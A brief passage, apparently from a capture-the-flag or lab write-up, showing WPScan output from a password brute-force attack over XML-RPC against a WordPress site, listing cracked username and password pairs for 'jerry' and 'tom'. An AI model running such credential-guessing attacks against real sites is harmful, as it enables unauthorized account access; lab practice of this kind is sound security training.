 Firefox
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry  / adipiscing
[SUCCESS] - tom / parturient
Trying admin  / log Time: 00:00:48 <======================================                                      > (646 / 1121) 57.62%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: jerry , Password: adipiscing
 | Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Jun  9 13:50:47 2022
[+] Requests Done: 819
[+] Cached Requests: 5
[+] Data Sent: 365.036 KB
[+] Data Received: 751.28 KB
[+] Memory used: 259.605 MB
[+] Elapsed time: 00:00:53